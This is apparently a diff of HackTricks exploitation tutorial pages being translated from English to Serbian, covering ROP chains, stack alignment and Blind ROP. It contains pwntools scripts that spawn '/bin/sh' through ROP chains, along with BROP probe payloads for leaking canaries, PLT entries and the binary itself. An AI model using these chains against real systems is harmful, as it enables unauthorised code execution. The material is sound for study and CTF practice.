- **cdecl**: The caller cleans the stack. Function arguments are pushed onto the stack in reverse order (right-to-left). **Arguments are pushed onto the stack from right to left.**
|
||||
- **stdcall**: Similar to cdecl, but the callee is responsible for cleaning the stack.
|
||||
- **cdecl**: Pozivatelj čisti stek. Argumenti funkcije se stavljaju na stek u obrnutom redosledu (s desna na levo). **Argumenti se stavljaju na stek s desna na levo.**
|
||||
- **stdcall**: Slično cdecl, ali je pozvana funkcija odgovorna za čišćenje steka.
|
||||
|
||||
### **Finding Gadgets**
|
||||
### **Pronalaženje Gadgets**
|
||||
|
||||
First, let's assume we've identified the necessary gadgets within the binary or its loaded libraries. The gadgets we're interested in are:
|
||||
Prvo, pretpostavimo da smo identifikovali potrebne gadgets unutar binarnog fajla ili njegovih učitanih biblioteka. Gadgets koji nas zanimaju su:
|
||||
|
||||
- `pop eax; ret`: This gadget pops the top value of the stack into the `EAX` register and then returns, allowing us to control `EAX`.
|
||||
- `pop ebx; ret`: Similar to the above, but for the `EBX` register, enabling control over `EBX`.
|
||||
- `mov [ebx], eax; ret`: Moves the value in `EAX` to the memory location pointed to by `EBX` and then returns. This is often called a **write-what-where gadget**.
|
||||
- Additionally, we have the address of the `system()` function available.
|
||||
- `pop eax; ret`: Ovaj gadget uzima gornju vrednost steka u `EAX` registar i zatim se vraća, omogućavajući nam kontrolu nad `EAX`.
|
||||
- `pop ebx; ret`: Slično prethodnom, ali za `EBX` registar, omogućavajući kontrolu nad `EBX`.
|
||||
- `mov [ebx], eax; ret`: Premesti vrednost u `EAX` na memorijsku lokaciju na koju pokazuje `EBX` i zatim se vraća. Ovo se često naziva **write-what-where gadget**.
|
||||
- Pored toga, imamo adresu funkcije `system()` dostupnu.
|
||||
|
||||
### **ROP Chain**
|
||||
### **ROP Lanac**
|
||||
|
||||
Using **pwntools**, we prepare the stack for the ROP chain execution as follows aiming to execute `system('/bin/sh')`, note how the chain starts with:
|
||||
|
||||
1. A `ret` instruction for alignment purposes (optional)
|
||||
2. Address of `system` function (supposing ASLR disabled and known libc, more info in [**Ret2lib**](ret2lib/))
|
||||
3. Placeholder for the return address from `system()`
|
||||
4. `"/bin/sh"` string address (parameter for system function)
|
||||
Koristeći **pwntools**, pripremamo stek za izvršenje ROP lanca na sledeći način sa ciljem da izvršimo `system('/bin/sh')`, obratite pažnju kako lanac počinje sa:
|
||||
|
||||
1. `ret` instrukcijom za svrhe usklađivanja (opciono)
|
||||
2. Adresom funkcije `system` (pretpostavljajući da je ASLR onemogućen i poznat libc, više informacija u [**Ret2lib**](ret2lib/))
|
||||
3. Mesto za adresu povratka iz `system()`
|
||||
4. Adresom stringa `"/bin/sh"` (parametar za funkciju system)
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -59,10 +58,10 @@ ret_gadget = 0xcafebabe # This could be any gadget that allows us to control th
|
||||
|
||||
# Construct the ROP chain
|
||||
rop_chain = [
|
||||
ret_gadget, # This gadget is used to align the stack if necessary, especially to bypass stack alignment issues
|
||||
system_addr, # Address of system(). Execution will continue here after the ret gadget
|
||||
0x41414141, # Placeholder for system()'s return address. This could be the address of exit() or another safe place.
|
||||
bin_sh_addr # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
ret_gadget, # This gadget is used to align the stack if necessary, especially to bypass stack alignment issues
|
||||
system_addr, # Address of system(). Execution will continue here after the ret gadget
|
||||
0x41414141, # Placeholder for system()'s return address. This could be the address of exit() or another safe place.
|
||||
bin_sh_addr # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
]
|
||||
|
||||
# Flatten the rop_chain for use
|
||||
@ -74,28 +73,26 @@ payload = fit({offset: rop_chain})
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
## ROP Chain in x64 Example
|
||||
|
||||
### **x64 (64-bit) Calling conventions**
|
||||
|
||||
- Uses the **System V AMD64 ABI** calling convention on Unix-like systems, where the **first six integer or pointer arguments are passed in the registers `RDI`, `RSI`, `RDX`, `RCX`, `R8`, and `R9`**. Additional arguments are passed on the stack. The return value is placed in `RAX`.
|
||||
- **Windows x64** calling convention uses `RCX`, `RDX`, `R8`, and `R9` for the first four integer or pointer arguments, with additional arguments passed on the stack. The return value is placed in `RAX`.
|
||||
- **Registers**: 64-bit registers include `RAX`, `RBX`, `RCX`, `RDX`, `RSI`, `RDI`, `RBP`, `RSP`, and `R8` to `R15`.
|
||||
- Koristi **System V AMD64 ABI** konvenciju poziva na Unix-like sistemima, gde se **prvih šest celobrojnih ili pokazivačkih argumenata prenosi u registrima `RDI`, `RSI`, `RDX`, `RCX`, `R8`, i `R9`**. Dodatni argumenti se prenose na steku. Vraćena vrednost se smešta u `RAX`.
|
||||
- **Windows x64** konvencija poziva koristi `RCX`, `RDX`, `R8`, i `R9` za prva četiri celobrojna ili pokazivačka argumenta, dok se dodatni argumenti prenose na steku. Vraćena vrednost se smešta u `RAX`.
|
||||
- **Registri**: 64-bitni registri uključuju `RAX`, `RBX`, `RCX`, `RDX`, `RSI`, `RDI`, `RBP`, `RSP`, i `R8` do `R15`.
|
||||
|
||||
#### **Finding Gadgets**
|
||||
|
||||
For our purpose, let's focus on gadgets that will allow us to set the **RDI** register (to pass the **"/bin/sh"** string as an argument to **system()**) and then call the **system()** function. We'll assume we've identified the following gadgets:
|
||||
Za naše potrebe, fokusiraćemo se na gadgete koji će nam omogućiti da postavimo **RDI** registar (da prenesemo **"/bin/sh"** string kao argument za **system()**) i zatim pozovemo **system()** funkciju. Pretpostavićemo da smo identifikovali sledeće gadgete:
|
||||
|
||||
- **pop rdi; ret**: Pops the top value of the stack into **RDI** and then returns. Essential for setting our argument for **system()**.
|
||||
- **ret**: A simple return, useful for stack alignment in some scenarios.
|
||||
- **pop rdi; ret**: Uzimanje gornje vrednosti steka u **RDI** i zatim vraćanje. Neophodno za postavljanje našeg argumenta za **system()**.
|
||||
- **ret**: Jednostavno vraćanje, korisno za poravnavanje steka u nekim scenarijima.
|
||||
|
||||
And we know the address of the **system()** function.
|
||||
I znamo adresu **system()** funkcije.
|
||||
|
||||
### **ROP Chain**
|
||||
|
||||
Below is an example using **pwntools** to set up and execute a ROP chain aiming to execute **system('/bin/sh')** on **x64**:
|
||||
|
||||
Ispod je primer korišćenja **pwntools** za postavljanje i izvršavanje ROP lanca koji ima za cilj da izvrši **system('/bin/sh')** na **x64**:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -115,10 +112,10 @@ ret_gadget = 0xdeadbeefdeadbead # ret gadget for alignment, if necessary
|
||||
|
||||
# Construct the ROP chain
|
||||
rop_chain = [
|
||||
ret_gadget, # Alignment gadget, if needed
|
||||
pop_rdi_gadget, # pop rdi; ret
|
||||
bin_sh_addr, # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
system_addr # Address of system(). Execution will continue here.
|
||||
ret_gadget, # Alignment gadget, if needed
|
||||
pop_rdi_gadget, # pop rdi; ret
|
||||
bin_sh_addr, # Address of "/bin/sh" string goes here, as the argument to system()
|
||||
system_addr # Address of system(). Execution will continue here.
|
||||
]
|
||||
|
||||
# Flatten the rop_chain for use
|
||||
@ -130,66 +127,65 @@ payload = fit({offset: rop_chain})
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
U ovom primeru:
|
||||
|
||||
In this example:
|
||||
- Koristimo **`pop rdi; ret`** gadget da postavimo **`RDI`** na adresu **`"/bin/sh"`**.
|
||||
- Direktno skačemo na **`system()`** nakon postavljanja **`RDI`**, sa adresom **system()** u lancu.
|
||||
- **`ret_gadget`** se koristi za poravnavanje ako ciljno okruženje to zahteva, što je češće u **x64** da bi se osiguralo pravilno poravnavanje steka pre pozivanja funkcija.
|
||||
|
||||
- We utilize the **`pop rdi; ret`** gadget to set **`RDI`** to the address of **`"/bin/sh"`**.
|
||||
- We directly jump to **`system()`** after setting **`RDI`**, with **system()**'s address in the chain.
|
||||
- **`ret_gadget`** is used for alignment if the target environment requires it, which is more common in **x64** to ensure proper stack alignment before calling functions.
|
||||
### Poravnavanje Steka
|
||||
|
||||
### Stack Alignment
|
||||
**x86-64 ABI** osigurava da je **stek poravnat na 16 bajtova** kada se izvrši **call instrukcija**. **LIBC**, radi optimizacije performansi, **koristi SSE instrukcije** (kao što je **movaps**) koje zahtevaju ovo poravnavanje. Ako stek nije pravilno poravnat (što znači da **RSP** nije višekratnik 16), pozivi funkcijama kao što je **system** će propasti u **ROP lancu**. Da biste to ispravili, jednostavno dodajte **ret gadget** pre pozivanja **system** u vašem ROP lancu.
|
||||
|
||||
**The x86-64 ABI** ensures that the **stack is 16-byte aligned** when a **call instruction** is executed. **LIBC**, to optimize performance, **uses SSE instructions** (like **movaps**) which require this alignment. If the stack isn't aligned properly (meaning **RSP** isn't a multiple of 16), calls to functions like **system** will fail in a **ROP chain**. To fix this, simply add a **ret gadget** before calling **system** in your ROP chain.
|
||||
|
||||
## x86 vs x64 main difference
|
||||
## Glavna razlika između x86 i x64
|
||||
|
||||
> [!TIP]
|
||||
> Since **x64 uses registers for the first few arguments,** it often requires fewer gadgets than x86 for simple function calls, but finding and chaining the right gadgets can be more complex due to the increased number of registers and the larger address space. The increased number of registers and the larger address space in **x64** architecture provide both opportunities and challenges for exploit development, especially in the context of Return-Oriented Programming (ROP).
|
||||
> Pošto **x64 koristi registre za prvih nekoliko argumenata,** često zahteva manje gadgeta nego x86 za jednostavne pozive funkcija, ali pronalaženje i povezivanje pravih gadgeta može biti složenije zbog povećanog broja registara i većeg adresnog prostora. Povećan broj registara i veći adresni prostor u **x64** arhitekturi pružaju i prilike i izazove za razvoj eksploatacija, posebno u kontekstu Programiranja Orijentisanog na Povratak (ROP).
|
||||
|
||||
## ROP chain in ARM64 Example
|
||||
## ROP lanac u ARM64 primeru
|
||||
|
||||
### **ARM64 Basics & Calling conventions**
|
||||
### **Osnovne informacije o ARM64 i konvencije pozivanja**
|
||||
|
||||
Check the following page for this information:
|
||||
Proverite sledeću stranicu za ove informacije:
|
||||
|
||||
{{#ref}}
|
||||
../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Protections Against ROP
|
||||
## Zaštite protiv ROP
|
||||
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **&** [**PIE**](../common-binary-protections-and-bypasses/pie/): These protections makes harder the use of ROP as the addresses of the gadgets changes between execution.
|
||||
- [**Stack Canaries**](../common-binary-protections-and-bypasses/stack-canaries/): In of a BOF, it's needed to bypass the stores stack canary to overwrite return pointers to abuse a ROP chain
|
||||
- **Lack of Gadgets**: If there aren't enough gadgets it won't be possible to generate a ROP chain.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **&** [**PIE**](../common-binary-protections-and-bypasses/pie/): Ove zaštite otežavaju korišćenje ROP-a jer se adrese gadgeta menjaju između izvršavanja.
|
||||
- [**Stack Canaries**](../common-binary-protections-and-bypasses/stack-canaries/): U slučaju BOF-a, potrebno je zaobići skladištenje stack canary da bi se prepisali povratni pokazivači za zloupotrebu ROP lanca.
|
||||
- **Nedostatak Gadgeta**: Ako nema dovoljno gadgeta, neće biti moguće generisati ROP lanac.
|
||||
|
||||
## ROP based techniques
|
||||
## Tehnike zasnovane na ROP-u
|
||||
|
||||
Notice that ROP is just a technique in order to execute arbitrary code. Based in ROP a lot of Ret2XXX techniques were developed:
|
||||
Imajte na umu da je ROP samo tehnika za izvršavanje proizvoljnog koda. Na osnovu ROP-a razvijene su mnoge Ret2XXX tehnike:
|
||||
|
||||
- **Ret2lib**: Use ROP to call arbitrary functions from a loaded library with arbitrary parameters (usually something like `system('/bin/sh')`.
|
||||
- **Ret2lib**: Koristi ROP za pozivanje proizvoljnih funkcija iz učitane biblioteke sa proizvoljnim parametrima (obično nešto poput `system('/bin/sh')`.
|
||||
|
||||
{{#ref}}
|
||||
ret2lib/
|
||||
{{#endref}}
|
||||
|
||||
- **Ret2Syscall**: Use ROP to prepare a call to a syscall, e.g. `execve`, and make it execute arbitrary commands.
|
||||
- **Ret2Syscall**: Koristi ROP za pripremu poziva na syscall, npr. `execve`, i izvršava proizvoljne komande.
|
||||
|
||||
{{#ref}}
|
||||
rop-syscall-execv/
|
||||
{{#endref}}
|
||||
|
||||
- **EBP2Ret & EBP Chaining**: The first will abuse EBP instead of EIP to control the flow and the second is similar to Ret2lib but in this case the flow is controlled mainly with EBP addresses (although t's also needed to control EIP).
|
||||
- **EBP2Ret & EBP Chaining**: Prvi će zloupotrebiti EBP umesto EIP da kontroliše tok, a drugi je sličan Ret2lib, ali u ovom slučaju tok se kontroliše uglavnom sa EBP adresama (iako je takođe potrebno kontrolisati EIP).
|
||||
|
||||
{{#ref}}
|
||||
../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md
|
||||
{{#endref}}
|
||||
|
||||
## Other Examples & References
|
||||
## Ostali primeri i reference
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions](https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions)
|
||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html)
|
||||
- 64 bit, Pie and nx enabled, no canary, overwrite RIP with a `vsyscall` address with the sole purpose or return to the next address in the stack which will be a partial overwrite of the address to get the part of the function that leaks the flag
|
||||
- 64 bita, Pie i nx omogućeni, bez canary, prepisivanje RIP-a sa `vsyscall` adresom sa jedinom svrhom da se vrati na sledeću adresu u steku koja će biti delimično prepisivanje adrese da bi se dobila deo funkcije koja otkriva zastavicu
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
|
||||
- arm64, no ASLR, ROP gadget to make stack executable and jump to shellcode in stack
|
||||
- arm64, bez ASLR, ROP gadget za izvršavanje steka i skakanje na shellcode u steku
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,123 +2,123 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
The goal of this attack is to be able to **abuse a ROP via a buffer overflow without any information about the vulnerable binary**.\
|
||||
This attack is based on the following scenario:
|
||||
Cilj ovog napada je da se **zloupotrebi ROP putem prelivanja bafera bez ikakvih informacija o ranjivom binarnom fajlu**.\
|
||||
Ovaj napad se zasniva na sledećem scenariju:
|
||||
|
||||
- A stack vulnerability and knowledge of how to trigger it.
|
||||
- A server application that restarts after a crash.
|
||||
- Ranjivost na steku i znanje o tome kako je aktivirati.
|
||||
- Serverska aplikacija koja se ponovo pokreće nakon pada.
|
||||
|
||||
## Attack
|
||||
## Napad
|
||||
|
||||
### **1. Find vulnerable offset** sending one more character until a malfunction of the server is detected
|
||||
### **1. Pronađi ranjivi offset** slanjem jednog dodatnog karaktera dok se ne otkrije kvar servera
|
||||
|
||||
### **2. Brute-force canary** to leak it
|
||||
### **2. Brute-force canary** da se otkrije
|
||||
|
||||
### **3. Brute-force stored RBP and RIP** addresses in the stack to leak them
|
||||
### **3. Brute-force sačuvanih RBP i RIP** adresa na steku da se otkriju
|
||||
|
||||
You can find more information about these processes [here (BF Forked & Threaded Stack Canaries)](../common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md) and [here (BF Addresses in the Stack)](../common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md).
|
||||
Možete pronaći više informacija o ovim procesima [ovde (BF Forked & Threaded Stack Canaries)](../common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md) i [ovde (BF Adrese na steku)](../common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md).
|
||||
|
||||
### **4. Find the stop gadget**
|
||||
### **4. Pronađi stop gadget**
|
||||
|
||||
This gadget basically allows to confirm that something interesting was executed by the ROP gadget because the execution didn't crash. Usually, this gadget is going to be something that **stops the execution** and it's positioned at the end of the ROP chain when looking for ROP gadgets to confirm a specific ROP gadget was executed
|
||||
Ovaj gadget u suštini omogućava potvrdu da je nešto zanimljivo izvršeno putem ROP gadgeta jer izvršenje nije srušeno. Obično, ovaj gadget će biti nešto što **zaustavlja izvršenje** i nalazi se na kraju ROP lanca kada se traže ROP gadgeti da se potvrdi da je specifičan ROP gadget izvršen.
|
||||
|
||||
### **5. Find BROP gadget**
|
||||
### **5. Pronađi BROP gadget**
|
||||
|
||||
This technique uses the [**ret2csu**](ret2csu.md) gadget. And this is because if you access this gadget in the middle of some instructions you get gadgets to control **`rsi`** and **`rdi`**:
|
||||
Ova tehnika koristi [**ret2csu**](ret2csu.md) gadget. I to je zato što, ako pristupite ovom gadgetu usred nekih instrukcija, dobijate gadgete za kontrolu **`rsi`** i **`rdi`**:
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt="" width="278"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>
|
||||
|
||||
These would be the gadgets:
|
||||
Ovo bi bili gadgeti:
|
||||
|
||||
- `pop rsi; pop r15; ret`
|
||||
- `pop rdi; ret`
|
||||
|
||||
Notice how with those gadgets it's possible to **control 2 arguments** of a function to call.
|
||||
Primetite kako je sa tim gadgetima moguće **kontrolisati 2 argumenta** funkcije koju pozivamo.
|
||||
|
||||
Also, notice that the ret2csu gadget has a **very unique signature** because it's going to be poping 6 registers from the stack. SO sending a chain like:
|
||||
Takođe, primetite da ret2csu gadget ima **veoma jedinstvenu potpis** jer će iz steka izvući 6 registara. Dakle, slanjem lanca poput:
|
||||
|
||||
`'A' * offset + canary + rbp + ADDR + 0xdead * 6 + STOP`
|
||||
|
||||
If the **STOP is executed**, this basically means an **address that is popping 6 registers** from the stack was used. Or that the address used was also a STOP address.
|
||||
Ako je **STOP izvršen**, to u suštini znači da je korišćena **adresa koja izbacuje 6 registara** iz steka. Ili da je korišćena adresa koja je takođe STOP adresa.
|
||||
|
||||
In order to **remove this last option** a new chain like the following is executed and it must not execute the STOP gadget to confirm the previous one did pop 6 registers:
|
||||
Da bi se **uklonila ova poslednja opcija**, izvršava se novi lanac poput sledećeg i ne sme izvršiti STOP gadget da potvrdi da je prethodni izbacivao 6 registara:
|
||||
|
||||
`'A' * offset + canary + rbp + ADDR`
|
||||
|
||||
Knowing the address of the ret2csu gadget, it's possible to **infer the address of the gadgets to control `rsi` and `rdi`**.
|
||||
Poznavajući adresu ret2csu gadgeta, moguće je **izvesti adresu gadgeta za kontrolu `rsi` i `rdi`**.
|
||||
|
||||
### 6. Find PLT
|
||||
### 6. Pronađi PLT
|
||||
|
||||
The PLT table can be searched from 0x400000 or from the **leaked RIP address** from the stack (if **PIE** is being used). The **entries** of the table are **separated by 16B** (0x10B), and when one function is called the server doesn't crash even if the arguments aren't correct. Also, checking the address of a entry in the **PLT + 6B also doesn't crash** as it's the first code executed.
|
||||
PLT tabela može se pretraživati od 0x400000 ili od **otkrivene RIP adrese** sa steka (ako se koristi **PIE**). **Unosi** tabele su **odvojeni po 16B** (0x10B), i kada se pozove jedna funkcija, server se ne sruši čak i ako argumenti nisu tačni. Takođe, provera adrese jednog unosa u **PLT + 6B takođe ne sruši** jer je to prvi kod koji se izvršava.
|
||||
|
||||
Therefore, it's possible to find the PLT table checking the following behaviours:
|
||||
Stoga, moguće je pronaći PLT tabelu proverom sledećih ponašanja:
|
||||
|
||||
- `'A' * offset + canary + rbp + ADDR + STOP` -> no crash
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x6) + STOP` -> no crash
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x10) + STOP` -> no crash
|
||||
- `'A' * offset + canary + rbp + ADDR + STOP` -> nema rušenja
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x6) + STOP` -> nema rušenja
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x10) + STOP` -> nema rušenja
|
||||
|
||||
### 7. Finding strcmp
|
||||
### 7. Pronalazak strcmp
|
||||
|
||||
The **`strcmp`** function sets the register **`rdx`** to the length of the string being compared. Note that **`rdx`** is the **third argument** and we need it to be **bigger than 0** in order to later use `write` to leak the program.
|
||||
Funkcija **`strcmp`** postavlja registar **`rdx`** na dužinu stringa koji se upoređuje. Imajte na umu da je **`rdx`** **treći argument** i potrebno je da bude **veći od 0** kako bismo kasnije koristili `write` da otkrijemo program.
|
||||
|
||||
It's possible to find the location of **`strcmp`** in the PLT based on its behaviour using the fact that we can now control the 2 first arguments of functions:
|
||||
Moguće je pronaći lokaciju **`strcmp`** u PLT-u na osnovu njenog ponašanja koristeći činjenicu da sada možemo kontrolisati prva 2 argumenta funkcija:
|
||||
|
||||
- strcmp(\<non read addr>, \<non read addr>) -> crash
|
||||
- strcmp(\<non read addr>, \<read addr>) -> crash
|
||||
- strcmp(\<read addr>, \<non read addr>) -> crash
|
||||
- strcmp(\<read addr>, \<read addr>) -> no crash
|
||||
- strcmp(\<non read addr>, \<non read addr>) -> rušenje
|
||||
- strcmp(\<non read addr>, \<read addr>) -> rušenje
|
||||
- strcmp(\<read addr>, \<non read addr>) -> rušenje
|
||||
- strcmp(\<read addr>, \<read addr>) -> nema rušenja
|
||||
|
||||
It's possible to check for this by calling each entry of the PLT table or by using the **PLT slow path** which basically consist on **calling an entry in the PLT table + 0xb** (which calls to **`dlresolve`**) followed in the stack by the **entry number one wishes to probe** (starting at zero) to scan all PLT entries from the first one:
|
||||
Moguće je proveriti ovo pozivajući svaki unos PLT tabele ili koristeći **PLT spor put** koji se u suštini sastoji od **pozivanja unosa u PLT tabeli + 0xb** (što poziva **`dlresolve`**) praćeno na steku **brojem unosa koji se želi proveriti** (počinjajući od nule) da skeniramo sve PLT unose od prvog:
|
||||
|
||||
- strcmp(\<non read addr>, \<read addr>) -> crash
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> Will crash
|
||||
- strcmp(\<read addr>, \<non read addr>) -> crash
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
- strcmp(\<read addr>, \<read addr>) -> no crash
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
- strcmp(\<non read addr>, \<read addr>) -> rušenje
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> Rušiće
|
||||
- strcmp(\<read addr>, \<non read addr>) -> rušenje
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
- strcmp(\<read addr>, \<read addr>) -> nema rušenja
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
|
||||
Remember that:
|
||||
Zapamtite da:
|
||||
|
||||
- BROP + 0x7 point to **`pop RSI; pop R15; ret;`**
|
||||
- BROP + 0x9 point to **`pop RDI; ret;`**
|
||||
- PLT + 0xb point to a call to **dl_resolve**.
|
||||
- BROP + 0x7 ukazuje na **`pop RSI; pop R15; ret;`**
|
||||
- BROP + 0x9 ukazuje na **`pop RDI; ret;`**
|
||||
- PLT + 0xb ukazuje na poziv **dl_resolve**.
|
||||
|
||||
Having found `strcmp` it's possible to set **`rdx`** to a value bigger than 0.
|
||||
Nakon što se pronađe `strcmp`, moguće je postaviti **`rdx`** na vrednost veću od 0.
|
||||
|
||||
> [!TIP]
|
||||
> Note that usually `rdx` will host already a value bigger than 0, so this step might not be necesary.
|
||||
> Imajte na umu da obično `rdx` već sadrži vrednost veću od 0, tako da ovaj korak možda nije neophodan.
|
||||
|
||||
### 8. Finding Write or equivalent
|
||||
### 8. Pronalazak Write ili ekvivalentnog
|
||||
|
||||
Finally, it's needed a gadget that exfiltrates data in order to exfiltrate the binary. And at this moment it's possible to **control 2 arguments and set `rdx` bigger than 0.**
|
||||
Na kraju, potreban je gadget koji eksfiltrira podatke kako bi se eksfiltrirao binarni fajl. I u ovom trenutku moguće je **kontrolisati 2 argumenta i postaviti `rdx` veći od 0.**
|
||||
|
||||
There are 3 common funtions taht could be abused for this:
|
||||
Postoje 3 uobičajene funkcije koje bi mogle biti zloupotrebljene za ovo:
|
||||
|
||||
- `puts(data)`
|
||||
- `dprintf(fd, data)`
|
||||
- `write(fd, data, len(data)`
|
||||
|
||||
However, the original paper only mentions the **`write`** one, so lets talk about it:
|
||||
Međutim, originalni rad pominje samo **`write`**, pa hajde da pričamo o tome:
|
||||
|
||||
The current problem is that we don't know **where the write function is inside the PLT** and we don't know **a fd number to send the data to our socket**.
|
||||
Trenutni problem je što ne znamo **gde se funkcija write nalazi unutar PLT-a** i ne znamo **fd broj da pošaljemo podatke našem soketu**.
|
||||
|
||||
However, we know **where the PLT table is** and it's possible to find write based on its **behaviour**. And we can create **several connections** with the server an d use a **high FD** hoping that it matches some of our connections.
|
||||
Međutim, znamo **gde se nalazi PLT tabela** i moguće je pronaći write na osnovu njenog **ponašanja**. I možemo stvoriti **nekoliko veza** sa serverom i koristiti **visok FD** nadajući se da će se poklopiti sa nekim od naših veza.
|
||||
|
||||
Behaviour signatures to find those functions:
|
||||
Potpis ponašanja za pronalaženje tih funkcija:
|
||||
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then puts was found
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then dprintf was found
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then write was found
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> Ako se podaci ispisuju, onda je pronađen puts
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> Ako se podaci ispisuju, onda je pronađen dprintf
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> Ako se podaci ispisuju, onda je pronađen write
|
||||
|
||||
## Automatic Exploitation
|
||||
## Automatska eksploatacija
|
||||
|
||||
- [https://github.com/Hakumarachi/Bropper](https://github.com/Hakumarachi/Bropper)
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- Original paper: [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)
|
||||
- Originalni rad: [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,18 +4,17 @@
|
||||
|
||||
##
|
||||
|
||||
## [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)Basic Information
|
||||
## [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)Osnovne informacije
|
||||
|
||||
**ret2csu** is a hacking technique used when you're trying to take control of a program but can't find the **gadgets** you usually use to manipulate the program's behavior.
|
||||
**ret2csu** je tehnika hakovanja koja se koristi kada pokušavate da preuzmete kontrolu nad programom, ali ne možete pronaći **gadgets** koje obično koristite za manipulaciju ponašanjem programa.
|
||||
|
||||
When a program uses certain libraries (like libc), it has some built-in functions for managing how different pieces of the program talk to each other. Among these functions are some hidden gems that can act as our missing gadgets, especially one called `__libc_csu_init`.
|
||||
Kada program koristi određene biblioteke (kao što je libc), ima neke ugrađene funkcije za upravljanje načinom na koji različiti delovi programa komuniciraju jedni s drugima. Među tim funkcijama su neki skriveni dragulji koji mogu delovati kao naši nedostajući gadgets, posebno jedan pod nazivom `__libc_csu_init`.
|
||||
|
||||
### The Magic Gadgets in \_\_libc_csu_init
|
||||
### Čarobni Gadgets u \_\_libc_csu_init
|
||||
|
||||
In **`__libc_csu_init`**, there are two sequences of instructions (gadgets) to highlight:
|
